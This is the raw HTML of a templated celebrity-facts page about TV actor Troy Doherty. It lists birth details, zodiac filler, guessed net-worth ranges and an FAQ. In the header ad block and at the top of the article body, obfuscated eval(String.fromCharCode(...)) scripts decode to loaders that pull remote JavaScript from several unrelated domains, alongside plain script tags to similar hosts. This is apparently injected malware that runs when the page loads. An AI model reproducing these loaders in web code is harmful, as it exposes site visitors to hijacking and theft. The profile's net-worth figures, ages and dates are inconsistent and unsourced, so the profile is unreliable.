    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-252222 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack troy-doherty global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in TV Actor" class="entry-crumb" href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Troy Doherty</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-252222" class="post-252222 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-actor birth-month-june birth-sign-cancer birth-year-71 country-united-states gender-male month-date-june-28 still-alive-yes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a></li></ul>
            <header class="td-post-title">
               <h1>Troy Doherty Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T03:09:00+01:00" >October 25, 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/doherty-troy-image-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="doherty-troy-image"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Troy Doherty Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Troy Doherty's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Troy Doherty</b> is best known as a TV Actor. Actor and singer who gained widespread prominence for his appearances on Nickelodeon's Studio 10 as a host and Victorious as a guest star. He has also voiced the character Emery in the children's TV series Chuggington. Troy Doherty was born on <b>June 28, 1996</b> in Wall Township, NJ.</p>
<p>He was born and raised in Wall Township, New Jersey. He began his acting career in the theatre at age 10. He earned his first on-screen credit in 2008 in the short film Paper Dreams.<p>

<p align="justify">On our website, Troy Doherty is one of the successful TV Actor.  He
 has ranked on the list of those famous people who were <strong>born on June 28, 1996</strong>. Troy Doherty is one of the Richest TV Actor who was born in <b>Wall Township, NJ</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Troy</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Doherty</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">TV Actor</td></tr>

<tr class="row-4 evan"><td class="column-1"><b>Age</b></td><td class="column-2">
			
29 	 
years old</td></tr>
</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Cancer</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">June 28, 1996</td></tr>


<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">June 28</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">Wall Township, NJ</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">United States</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

In 2013, he participated in the inaugural Parkour/Freerunning Olympics. In 2015, he debuted on the TV series Filthy Preppy Teen$ as series regular Patrick.His debut March 2015 EP Citizen's Arrest featured backing vocals from American Idol runner-up <a href="/people/felicia-barton/">Felicia Barton</a>.	
<h2>Troy Doherty Net Worth</h2>
	
<p align="justify"><b>Troy Doherty's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Troy Doherty</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source TV Actor (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Troy Doherty Dead or Alive?</h3>

<p>As per our current Database, Troy Doherty is  still alive
 (as per Wikipedia, Last update: September 20, 2020).</p>
<h2>Zodiac</h2>
<p>Troy Doherty’s zodiac sign is Cancer. Cancer ruling planet is Moon. Those born under the zodiac sign of Cancer are intuitive and sentimental. Cancer can be one of the most challenging zodiac signs to get to know. They are very emotional and sensitive, and care deeply about matters of the family and their home. Cancer is sympathetic and attached to people they keep close.</p>

<p>Troy Doherty was born in the Year of the Tiger. The Tiger is the third of the 12-year cycle of animals which appear in the Chinese zodiac related to the Chinese calendar. Tiger people are brave, competitive, unpredictable, and confident. They are very charming and well-liked by others. This year is the Year of the Rat.</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> His  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Troy Doherty is 			
29 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Troy Doherty have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Troy Doherty has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Troy Doherty have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Troy Doherty had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Troy Doherty having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Troy Doherty? Does  He  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Troy Doherty is now 			
29 	years old. Noted, Troy Doherty was born on June 28, 1996.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Troy Doherty famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Troy Doherty become popular for being a successful TV Actor.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Troy Doherty Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More TV Actor</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/andrew-hayden-smith/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Andrew Hayden-smith" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/hayden-smith-andrew-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Andrew Hayden-smith</div></div></a><a href="https://trendcelebsfacts.com/jim-brochu/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Jim Brochu" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/brochu-jim-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: 